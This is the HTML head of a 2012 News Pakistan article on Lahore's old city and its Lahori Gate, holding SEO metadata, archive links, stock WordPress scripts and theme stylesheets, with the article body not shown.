

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/
body_size: 18798
content:
 
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>

		
		Sights and Sounds of Pakistan: Lahore Old City Part-3 - News Pakistan | News Pakistan
		
		
	</title>

    
   <meta name="keywords" content="Chilas,Kaghan,Mirnshah,Naran,Pakistan Children of the Taliban" />



	
	<style type="text/css" media="screen">@import url( https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/style.css );</style>

	<link rel="stylesheet" href="https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/styles/sans-white.css" type="text/css" media="screen" />

	<link rel="stylesheet" href="https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/custom.css" type="text/css" media="screen" />



	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.newspakistan.pk/feed/" />	

	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.newspakistan.pk/feed/rss/" />	

	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.newspakistan.pk/feed/atom/" />	

	<link rel="pingback" href="https://www.newspakistan.pk/xmlrpc.php" />	

		<link rel='archives' title='September 2018' href='https://www.newspakistan.pk/2018/09/' />
	<link rel='archives' title='April 2018' href='https://www.newspakistan.pk/2018/04/' />
	<link rel='archives' title='March 2018' href='https://www.newspakistan.pk/2018/03/' />
	<link rel='archives' title='February 2018' href='https://www.newspakistan.pk/2018/02/' />
	<link rel='archives' title='January 2018' href='https://www.newspakistan.pk/2018/01/' />
	<link rel='archives' title='December 2017' href='https://www.newspakistan.pk/2017/12/' />
	<link rel='archives' title='November 2017' href='https://www.newspakistan.pk/2017/11/' />
	<link rel='archives' title='October 2017' href='https://www.newspakistan.pk/2017/10/' />
	<link rel='archives' title='September 2017' href='https://www.newspakistan.pk/2017/09/' />
	<link rel='archives' title='August 2017' href='https://www.newspakistan.pk/2017/08/' />
	<link rel='archives' title='July 2017' href='https://www.newspakistan.pk/2017/07/' />
	<link rel='archives' title='June 2017' href='https://www.newspakistan.pk/2017/06/' />
	<link rel='archives' title='May 2017' href='https://www.newspakistan.pk/2017/05/' />
	<link rel='archives' title='April 2017' href='https://www.newspakistan.pk/2017/04/' />
	<link rel='archives' title='March 2017' href='https://www.newspakistan.pk/2017/03/' />
	<link rel='archives' title='February 2017' href='https://www.newspakistan.pk/2017/02/' />
	<link rel='archives' title='January 2017' href='https://www.newspakistan.pk/2017/01/' />
	<link rel='archives' title='December 2016' href='https://www.newspakistan.pk/2016/12/' />
	<link rel='archives' title='November 2016' href='https://www.newspakistan.pk/2016/11/' />
	<link rel='archives' title='October 2016' href='https://www.newspakistan.pk/2016/10/' />
	<link rel='archives' title='September 2016' href='https://www.newspakistan.pk/2016/09/' />
	<link rel='archives' title='August 2016' href='https://www.newspakistan.pk/2016/08/' />
	<link rel='archives' title='July 2016' href='https://www.newspakistan.pk/2016/07/' />
	<link rel='archives' title='June 2016' href='https://www.newspakistan.pk/2016/06/' />
	<link rel='archives' title='May 2016' href='https://www.newspakistan.pk/2016/05/' />
	<link rel='archives' title='April 2016' href='https://www.newspakistan.pk/2016/04/' />
	<link rel='archives' title='March 2016' href='https://www.newspakistan.pk/2016/03/' />
	<link rel='archives' title='February 2016' href='https://www.newspakistan.pk/2016/02/' />
	<link rel='archives' title='January 2016' href='https://www.newspakistan.pk/2016/01/' />
	<link rel='archives' title='December 2015' href='https://www.newspakistan.pk/2015/12/' />
	<link rel='archives' title='November 2015' href='https://www.newspakistan.pk/2015/11/' />
	<link rel='archives' title='October 2015' href='https://www.newspakistan.pk/2015/10/' />
	<link rel='archives' title='September 2015' href='https://www.newspakistan.pk/2015/09/' />
	<link rel='archives' title='August 2015' href='https://www.newspakistan.pk/2015/08/' />
	<link rel='archives' title='July 2015' href='https://www.newspakistan.pk/2015/07/' />
	<link rel='archives' title='June 2015' href='https://www.newspakistan.pk/2015/06/' />
	<link rel='archives' title='May 2015' href='https://www.newspakistan.pk/2015/05/' />
	<link rel='archives' title='April 2015' href='https://www.newspakistan.pk/2015/04/' />
	<link rel='archives' title='March 2015' href='https://www.newspakistan.pk/2015/03/' />
	<link rel='archives' title='February 2015' href='https://www.newspakistan.pk/2015/02/' />
	<link rel='archives' title='January 2015' href='https://www.newspakistan.pk/2015/01/' />
	<link rel='archives' title='December 2014' href='https://www.newspakistan.pk/2014/12/' />
	<link rel='archives' title='November 2014' href='https://www.newspakistan.pk/2014/11/' />
	<link rel='archives' title='October 2014' href='https://www.newspakistan.pk/2014/10/' />
	<link rel='archives' title='September 2014' href='https://www.newspakistan.pk/2014/09/' />
	<link rel='archives' title='August 2014' href='https://www.newspakistan.pk/2014/08/' />
	<link rel='archives' title='July 2014' href='https://www.newspakistan.pk/2014/07/' />
	<link rel='archives' title='June 2014' href='https://www.newspakistan.pk/2014/06/' />
	<link rel='archives' title='May 2014' href='https://www.newspakistan.pk/2014/05/' />
	<link rel='archives' title='April 2014' href='https://www.newspakistan.pk/2014/04/' />
	<link rel='archives' title='March 2014' href='https://www.newspakistan.pk/2014/03/' />
	<link rel='archives' title='February 2014' href='https://www.newspakistan.pk/2014/02/' />
	<link rel='archives' title='January 2014' href='https://www.newspakistan.pk/2014/01/' />
	<link rel='archives' title='December 2013' href='https://www.newspakistan.pk/2013/12/' />
	<link rel='archives' title='November 2013' href='https://www.newspakistan.pk/2013/11/' />
	<link rel='archives' title='October 2013' href='https://www.newspakistan.pk/2013/10/' />
	<link rel='archives' title='September 2013' href='https://www.newspakistan.pk/2013/09/' />
	<link rel='archives' title='August 2013' href='https://www.newspakistan.pk/2013/08/' />
	<link rel='archives' title='July 2013' href='https://www.newspakistan.pk/2013/07/' />
	<link rel='archives' title='June 2013' href='https://www.newspakistan.pk/2013/06/' />
	<link rel='archives' title='May 2013' href='https://www.newspakistan.pk/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.newspakistan.pk/2013/04/' />
	<link rel='archives' title='March 2013' href='https://www.newspakistan.pk/2013/03/' />
	<link rel='archives' title='February 2013' href='https://www.newspakistan.pk/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.newspakistan.pk/2013/01/' />
	<link rel='archives' title='December 2012' href='https://www.newspakistan.pk/2012/12/' />
	<link rel='archives' title='November 2012' href='https://www.newspakistan.pk/2012/11/' />
	<link rel='archives' title='October 2012' href='https://www.newspakistan.pk/2012/10/' />
	<link rel='archives' title='September 2012' href='https://www.newspakistan.pk/2012/09/' />
	<link rel='archives' title='August 2012' href='https://www.newspakistan.pk/2012/08/' />
	<link rel='archives' title='July 2012' href='https://www.newspakistan.pk/2012/07/' />
	<link rel='archives' title='June 2012' href='https://www.newspakistan.pk/2012/06/' />
	<link rel='archives' title='May 2012' href='https://www.newspakistan.pk/2012/05/' />
	<link rel='archives' title='April 2012' href='https://www.newspakistan.pk/2012/04/' />
	<link rel='archives' title='March 2012' href='https://www.newspakistan.pk/2012/03/' />
	<link rel='archives' title='February 2012' href='https://www.newspakistan.pk/2012/02/' />
	<link rel='archives' title='January 2012' href='https://www.newspakistan.pk/2012/01/' />
	<link rel='archives' title='December 2011' href='https://www.newspakistan.pk/2011/12/' />
	<link rel='archives' title='November 2011' href='https://www.newspakistan.pk/2011/11/' />
	<link rel='archives' title='October 2011' href='https://www.newspakistan.pk/2011/10/' />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sights and Sounds of Pakistan: Lahore Old City Part-3 - News Pakistan</title>
	<link rel="canonical" href="https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sights and Sounds of Pakistan: Lahore Old City Part-3 - News Pakistan" />
	<meta property="og:description" content="&nbsp; Sights and Sounds of Pakistan: Lahore Old City Part-3 Undoubtedly, the gate derives its name from the city of Lahore. Since the gate faces present Ichra, which was the actual Lahore in Hindu Raj, it is known as Lahori Gate. This gateway still exists in its renovated form and is famous for being one [&hellip;]" />
	<meta property="og:url" content="https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/" />
	<meta property="og:site_name" content="News Pakistan" />
	<meta property="article:publisher" content="http://www.facebook.com/NewsPakistan.pk" />
	<meta property="article:published_time" content="2012-05-09T17:21:07+00:00" />
	<meta property="og:image" content="https://www.newspakistan.pk/wp-content/uploads/2012/05/2012_5_9-2012_5_9_7_20_45.jpg" />
	<meta property="og:image:width" content="552" />
	<meta property="og:image:height" content="375" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Naveed A Bari" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Naveed A Bari" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/","url":"https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/","name":"Sights and Sounds of Pakistan: Lahore Old City Part-3 - News Pakistan","isPartOf":{"@id":"https://www.newspakistan.pk/#website"},"primaryImageOfPage":{"@id":"https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/#primaryimage"},"image":{"@id":"https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/#primaryimage"},"thumbnailUrl":"https://www.newspakistan.pk/wp-content/uploads/2012/05/2012_5_9-2012_5_9_7_20_45.jpg","datePublished":"2012-05-09T17:21:07+00:00","dateModified":"2012-05-09T17:21:07+00:00","author":{"@id":"https://www.newspakistan.pk/#/schema/person/aec06afeadde56a897d725da85e035a3"},"breadcrumb":{"@id":"https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/#primaryimage","url":"https://www.newspakistan.pk/wp-content/uploads/2012/05/2012_5_9-2012_5_9_7_20_45.jpg","contentUrl":"https://www.newspakistan.pk/wp-content/uploads/2012/05/2012_5_9-2012_5_9_7_20_45.jpg","width":"552","height":"375"},{"@type":"BreadcrumbList","@id":"https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newspakistan.pk/"},{"@type":"ListItem","position":2,"name":"Sights and Sounds of Pakistan: Lahore Old City Part-3"}]},{"@type":"WebSite","@id":"https://www.newspakistan.pk/#website","url":"https://www.newspakistan.pk/","name":"News Pakistan","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newspakistan.pk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.newspakistan.pk/#/schema/person/aec06afeadde56a897d725da85e035a3","name":"Naveed A Bari","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newspakistan.pk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbb9f11c2b0833b3cf10cbf3557b08b5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbb9f11c2b0833b3cf10cbf3557b08b5?s=96&d=mm&r=g","caption":"Naveed A Bari"},"url":"https://www.newspakistan.pk/author/naveedabari/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Pakistan &raquo; Sights and Sounds of Pakistan: Lahore Old City Part-3 Comments Feed" href="https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newspakistan.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=166d65240086626b352acdd25f24f0fe"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.newspakistan.pk/wp-includes/css/dist/block-library/style.min.css?ver=166d65240086626b352acdd25f24f0fe' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.newspakistan.pk/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=317afd605f368082816f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.newspakistan.pk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newspakistan.pk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=166d65240086626b352acdd25f24f0fe' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.newspakistan.pk/wp-includes/css/classic-themes.min.css?ver=166d65240086626b352acdd25f24f0fe' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.newspakistan.pk/wp-content/plugins/captcha/css/style.css?ver=166d65240086626b352acdd25f24f0fe' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.newspakistan.pk/wp-includes/css/dashicons.min.css?ver=166d65240086626b352acdd25f24f0fe' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.newspakistan.pk/wp-content/plugins/captcha/css/desktop_style.css?ver=166d65240086626b352acdd25f24f0fe' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.newspakistan.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='arevico_scsfbcss-css' href='https://www.newspakistan.pk/wp-content/plugins/facebook-page-promoter-lightbox/includes/featherlight/featherlight.min.css?ver=166d65240086626b352acdd25f24f0fe' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.newspakistan.pk/wp-content/plugins/jetpack/css/jetpack.css?ver=12.1' type='text/css' media='all' />
